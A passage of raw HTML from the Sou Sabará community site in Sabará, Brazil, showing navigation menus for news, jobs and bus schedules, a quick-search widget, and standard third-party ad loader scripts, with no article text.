</a></li><li id="menu-item-55841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55841"><a  title="Ver vagas abertas" href="https://sousabara.com.br/empregos/" class="flexify"><span>Ver vagas abertas</span></a></li><li id="menu-item-56836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56836"><a  href="https://wa.me/553191968795?text=Informa%C3%A7%C3%B5es" class="flexify"><span>Publicar vaga</span></a></li></ul>					</transition-group>
</popup>
</span></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53928" ><a  title="Início" href="https://sousabara.com.br/" class="ts-item-link"><div class="ts-item-icon flexify"><svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2.88513 7.83021C2.33189 8.20943 2 8.84503 2 9.52532V19.9582C2 21.0859 2.89543 22 4 22H8V17.9165C8 15.6612 9.79086 13.833 12 13.833C14.2091 13.833 16 15.6612 16 17.9165V22H20C21.1046 22 22 21.0859 22 19.9582V9.52532C22 8.84503 21.6681 8.20943 21.1149 7.83021L13.1149 2.34665C12.4406 1.88445 11.5594 1.88445 10.8851 2.34665L2.88513 7.83021Z"></path></svg></div><span>Sou Sabará</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53966" ><a  href="https://sousabara.com.br/categoria/noticias/" class="ts-item-link"><div class="ts-item-icon flexify"><svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg></div><span>Notícias</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54012 ts-popup-component ts-trigger-on-hover" ><a  ref="target"  @mousedown="active = true"  title="Empregos" href="https://sousabara.com.br/empregos/" class="ts-item-link"><div class="ts-item-icon flexify"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg></div><span>Empregos</span><div class="ts-down-icon"></div></a><popup ref="popup" v-cloak><transition-group :name="'slide-from-'+slide_from" tag="div" class="ts-term-dropdown ts-md-group ts-multilevel-dropdown" @before-enter="beforeEnter" @before-leave="beforeLeave"><ul  class="simplify-ul ts-term-dropdown-list sub-menu" key="main" v-show="screen === 'main'"><li class="ts-parent-menu">
<a href="https://sousabara.com.br/empregos/" class="flexify">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg>
<span>Empregos</span>
</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55841" ><a  title="Ver vagas abertas" href="https://sousabara.com.br/empregos/" class="flexify"><span>Ver vagas abertas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56836" ><a  href="https://wa.me/553191968795?text=Informa%C3%A7%C3%B5es" class="flexify"><span>Publicar vaga</span></a></li></ul></transition-group></popup></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53967" ><a  href="https://sousabara.com.br/horarios-de-onibus-de-sabara/" class="ts-item-link"><div class="ts-item-icon flexify"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bus" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 128h-8V80c0-44.8-99.2-80-224-80S32 35.2 32 80v48h-8c-13.25 0-24 10.74-24 24v80c0 13.25 10.75 24 24 24h8v160c0 17.67 14.33 32 32 32v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h192v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h6.4c16 0 25.6-12.8 25.6-25.6V256h8c13.25 0 24-10.75 24-24v-80c0-13.26-10.75-24-24-24zM112 400c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm16-112c-17.67 0-32-14.33-32-32V128c0-17.67 14.33-32 32-32h256c17.67 0 32 14.33 32 32v128c0 17.67-14.33 32-32 32H128zm272 112c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"></path></svg></div><span>Ônibus</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56631" ><a  title="Grupos" href="https://sousabara.com.br/grupo-whatsapp-do-sou-sabara/" class="ts-item-link"><div class="ts-item-icon flexify"><i aria-hidden="true" class="lab la-whatsapp"></i></div><span>Grupos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53968" ><a  href="https://sousabara.com.br/contato/" class="ts-item-link"><div class="ts-item-icon flexify"><svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg></div><span>Contato</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56905" ><a  title="Anuncie no Sou Sabará" href="https://sousabara.com.br/anunciar/anuncie-nas-redes-sociais/" class="ts-item-link"><div class="ts-item-icon flexify"><i aria-hidden="true" class="las la-eye"></i></div><span>Anunciar</span></a></li></ul></nav></div><div class="elementor-element elementor-element-25ed869 elementor-widget__width-initial elementor-widget elementor-widget-quick-search" data-id="25ed869" data-element_type="widget" data-widget_type="quick-search.default"> <script type="text/json" class="vxconfig">{"post_types":{"post":{"key":"post","label":"Not\u00edcias","filter":"keywords","taxonomies":["category"],"archive":"https:\/\/sousabara.com.br","results":{"query":"","items":[]}},"collection":{"key":"collection","label":"Salvos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/collections\/","results":{"query":"","items":[]}},"empregos":{"key":"empregos","label":"Empregos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/empregos\/","results":{"query":"","items":[]}},"horarios-vinscol":{"key":"horarios-vinscol","label":"Hor\u00e1rios dos \u00d4nibus - Vinscol","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/horarios-vinscol\/","results":{"query":"","items":[]}},"turismo":{"key":"turismo","label":"Pontos Turisticos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/turismo\/","results":{"query":"","items":[]}},"horario-dos-onibus":{"key":"horario-dos-onibus","label":"Hor\u00e1rios dos \u00d4nibus BH","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/horario-dos-onibus\/","results":{"query":"","items":[]}}},"display_mode":"single","keywords":{"minlength":3},"single_mode":{"submit_to":null,"filter_key":"keywords"}}</script> <div class="ts-form quick-search"><div v-if="false" class="ts-form-group quick-search-keyword"><div class="ts-filter ts-popup-target" @mousedown="$root.activePopup = 'quick-search'">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><div class="ts-filter-text">Pesquisar</div>
<span class="ts-shortcut">⌘+K</span></div></div><form-group popup-key="quick-search" ref="formGroup" class="ts-form-group quick-search-keyword" wrapper-class="ts-quicksearch-popup lg-width lg-height">
<template #trigger><div class="ts-filter ts-popup-target" @mousedown="$root.activePopup = 'quick-search'">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><div class="ts-filter-text">Pesquisar</div>
<span class="ts-shortcut">⌘+K</span></div>
</template>
<template #popup><form @submit.prevent="getResults"><div class="ts-sticky-top qs-top uib b-bottom">
<a href="#" class="ts-icon-btn hide-d" role="button" @click.prevent="$refs.formGroup.blur()">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M10 1C5.02944 1 1 5.02944 1 10C1 14.9706 5.02944 19 10 19C12.125 19 14.078 18.2635 15.6177 17.0319L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L17.0319 15.6177C18.2635 14.078 19 12.125 19 10C19 5.02944 14.9706 1 10 1ZM3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10Z"></path></svg>						</a><div class="ts-input-icon flexify">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg>						<input type="text" @keydown.enter="saveCurrentTerm(); viewArchive();" :value="search" @input="search = $event.target.value" placeholder="Pesquisar" class="autofocus" maxlength="100"></div></div><div class="ts-term-dropdown ts-md-group ts-multilevel-dropdown" :class="{'vx-pending': loading}">
<template v-if="results.query.trim().length < config.keywords.minlength"><div v-if="!recent.length" class="ts-empty-user-tab">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><p>Nenhuma pesquisa recente.</p></div><ul v-else class="simplify-ul ts-term-dropdown-list quick-search-list">
<template v-for="item in recent"><li>
<a rel="nofollow" :href="item.link" @click="clickedRecent(item)" class="flexify"><div v-if="item.logo" class="ts-term-image">
<span v-html="item.logo"></span></div><div v-else-if="item.icon" class="ts-term-icon">
<span v-html="item.icon"></span></div><div v-else class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.25 14.5C8.25 14.0858 8.58579 13.75 9 13.75H15C15.4142 13.75 15.75 14.0858 15.75 14.5C15.75 14.9142 15.4142 15.25 15 15.25H9C8.58579 15.25 8.25 14.9142 8.25 14.5Z"/><path d="M8.25 17.5C8.25 17.0858 8.58579 16.75 9 16.75H12C12.4142 16.75 12.75 17.0858 12.75 17.5C12.75 17.9142 12.4142 18.25 12 18.25H9C8.58579 18.25 8.25 17.9142 8.25 17.5Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 19.75C19.5 20.9926 18.4926 22 17.25 22H6.75C5.50736 22 4.5 20.9926 4.5 19.75V9.62105C4.5 9.02455 4.73686 8.45247 5.15851 8.03055L10.5262 2.65951C10.9482 2.23725 11.5207 2 12.1177 2H17.25C18.4926 2 19.5 3.00736 19.5 4.25V19.75ZM17.25 20.5C17.6642 20.5 18 20.1642 18 19.75V4.25C18 3.83579 17.6642 3.5 17.25 3.5H12.248L12.2509 7.4984C12.2518 8.74166 11.2442 9.75 10.0009 9.75H6V19.75C6 20.1642 6.33579 20.5 6.75 20.5H17.25ZM7.05986 8.25L10.7488 4.55876L10.7509 7.49947C10.7512 7.91389 10.4153 8.25 10.0009 8.25H7.05986Z"/></svg></span></div>
<span>{{ item.title }}</span>
</a></li></template><li>
<a href="#" class="flexify" @click.prevent="clearRecents"><div class="ts-term-icon">
<span>
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.78362 8.78412C8.49073 9.07702 8.49073 9.55189 8.78362 9.84478L10.9388 12L8.78362 14.1552C8.49073 14.4481 8.49073 14.923 8.78362 15.2159C9.07652 15.5088 9.55139 15.5088 9.84428 15.2159L11.9995 13.0607L14.1546 15.2158C14.4475 15.5087 14.9224 15.5087 15.2153 15.2158C15.5082 14.9229 15.5082 14.448 15.2153 14.1551L13.0602 12L15.2153 9.84485C15.5082 9.55196 15.5082 9.07708 15.2153 8.78419C14.9224 8.4913 14.4475 8.4913 14.1546 8.78419L11.9995 10.9393L9.84428 8.78412C9.55139 8.49123 9.07652 8.49123 8.78362 8.78412Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2ZM3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C7.30558 20.5 3.5 16.6944 3.5 12Z"/></svg>											</span></div>
<span>Limpar pesquisa</span>
</a></li></ul>
</template><div v-else-if="!results.items.length" class="ts-empty-user-tab">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><p v-if="loading">Pesquisando</p><p v-else>Nenhum resultado</p></div><ul v-else class="simplify-ul ts-term-dropdown-list quick-search-list">
<template v-for="item in results.items"><li>
<a rel="nofollow" :href="item.link" @click="saveSearchItem(item)" class="flexify"><div v-if="item.logo" class="ts-term-image">
<span v-html="item.logo"></span></div><div v-else-if="item.icon" class="ts-term-icon">
<span v-html="item.icon"></span></div><div v-else class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.25 14.5C8.25 14.0858 8.58579 13.75 9 13.75H15C15.4142 13.75 15.75 14.0858 15.75 14.5C15.75 14.9142 15.4142 15.25 15 15.25H9C8.58579 15.25 8.25 14.9142 8.25 14.5Z"/><path d="M8.25 17.5C8.25 17.0858 8.58579 16.75 9 16.75H12C12.4142 16.75 12.75 17.0858 12.75 17.5C12.75 17.9142 12.4142 18.25 12 18.25H9C8.58579 18.25 8.25 17.9142 8.25 17.5Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 19.75C19.5 20.9926 18.4926 22 17.25 22H6.75C5.50736 22 4.5 20.9926 4.5 19.75V9.62105C4.5 9.02455 4.73686 8.45247 5.15851 8.03055L10.5262 2.65951C10.9482 2.23725 11.5207 2 12.1177 2H17.25C18.4926 2 19.5 3.00736 19.5 4.25V19.75ZM17.25 20.5C17.6642 20.5 18 20.1642 18 19.75V4.25C18 3.83579 17.6642 3.5 17.25 3.5H12.248L12.2509 7.4984C12.2518 8.74166 11.2442 9.75 10.0009 9.75H6V19.75C6 20.1642 6.33579 20.5 6.75 20.5H17.25ZM7.05986 8.25L10.7488 4.55876L10.7509 7.49947C10.7512 7.91389 10.4153 8.25 10.0009 8.25H7.05986Z"/></svg></span></div></div>
<span>{{ item.title }}</span>
</a></li>
</template><li v-if="config.single_mode.submit_to" class="view-all">
<a href="#" @click.prevent="saveCurrentTerm(); viewArchive();" class="flexify"><div class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg></span></div>
<span>Pesquisar&nbsp;<strong>{{ search }}</strong></span>
</a></li></ul></div></form>
</template>
<template #controller>
<span></span>
</template></form-group></div></div></div><div class="elementor-element elementor-element-f5696b2 e-con-full e-flex e-con e-child" data-id="f5696b2" data-element_type="container"><div class="elementor-element elementor-element-638e6c9 elementor-widget elementor-widget-image" data-id="638e6c9" data-element_type="widget" data-widget_type="image.default">
<a href="https://sousabara.com.br/">
<img data-lazyloaded="1" src="[data-uri]" width="266" height="100" data-src="https://sousabara.com.br/wp-content/uploads/2020/10/cropped-sousabara-4-e1618035739643.png" class="attachment-large size-large wp-image-36076" alt="" />								</a></div></div><div class="elementor-element elementor-element-1998219 e-con-full e-flex e-con e-child" data-id="1998219" data-element_type="container"></div></div><div class="elementor-element elementor-element-b8a53ab elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b8a53ab" data-element_type="container"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-46080df e-flex e-con-boxed e-con e-parent" data-id="46080df" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-36eef22 elementor-widget elementor-widget-html" data-id="36eef22" data-element_type="widget" data-widget_type="html.default"><div class="clever-core-ads" id="cleverBanner"> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader52685";
        c.src = "https://scripts.cleverwebserver.com/7b19ae11edf6608f6ae869420812831d.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads-offerwall"></div></div></div></div><div class="elementor-element elementor-element-a9b177d e-flex e-con-boxed e-con e-parent" data-id="a9b177d" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8c711af elementor-widget elementor-widget-html" data-id="8c711af" data-element_type="widget" data-widget_type="html.default">
 <script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f)}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/sousabara-publisher/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function'){window.performance.mark('tbl_ic')}</script> </div></div></div><div class="elementor-element elementor-element-549d19e elementor-hidden-desktop elementor-hidden-laptop e-flex e-con-boxed e-con e-parent" data-id="549d19e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-7837ca3 e-con-full e-flex e-con e-child" data-id="7837ca3" data-element_type="container"><div class="elementor-element elementor-element-9d5d8e5 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet stax-condition-yes elementor-widget elementor-widget-quick-search" data-id="9d5d8e5" data-element_type="widget" data-widget_type="quick-search.default"> <script type="text/json" class="vxconfig">{"post_types":{"post":{"key":"post","label":"Not\u00edcias","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br","results":{"query":"","items":[]}},"collection":{"key":"collection","label":"Salvos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/collections\/","results":{"query":"","items":[]}},"empregos":{"key":"empregos","label":"Empregos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/empregos\/","results":{"query":"","items":[]}},"turismo":{"key":"turismo","label":"Pontos Turisticos","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/turismo\/","results":{"query":"","items":[]}},"horario-dos-onibus":{"key":"horario-dos-onibus","label":"Hor\u00e1rios dos \u00d4nibus BH","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/horario-dos-onibus\/","results":{"query":"","items":[]}},"horarios-vinscol":{"key":"horarios-vinscol","label":"Hor\u00e1rios dos \u00d4nibus - Vinscol","filter":"keywords","taxonomies":[],"archive":"https:\/\/sousabara.com.br\/horarios-vinscol\/","results":{"query":"","items":[]}}},"display_mode":"single","keywords":{"minlength":3},"single_mode":{"submit_to":null,"filter_key":"keywords"}}</script> <div class="ts-form quick-search"><div v-if="false" class="ts-form-group quick-search-keyword"><div class="ts-filter ts-popup-target" @mousedown="$root.activePopup = 'quick-search'">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><div class="ts-filter-text">Pesquisar no Sou Sabará</div>
<span class="ts-shortcut">⌘+K</span></div></div><form-group popup-key="quick-search" ref="formGroup" class="ts-form-group quick-search-keyword" wrapper-class="ts-quicksearch-popup lg-width lg-height">
<template #trigger><div class="ts-filter ts-popup-target" @mousedown="$root.activePopup = 'quick-search'">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><div class="ts-filter-text">Pesquisar no Sou Sabará</div>
<span class="ts-shortcut">⌘+K</span></div>
</template>
<template #popup><form @submit.prevent="getResults"><div class="ts-sticky-top qs-top uib b-bottom">
<a href="#" class="ts-icon-btn hide-d" role="button" @click.prevent="$refs.formGroup.blur()">
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>						</a><div class="ts-input-icon flexify">
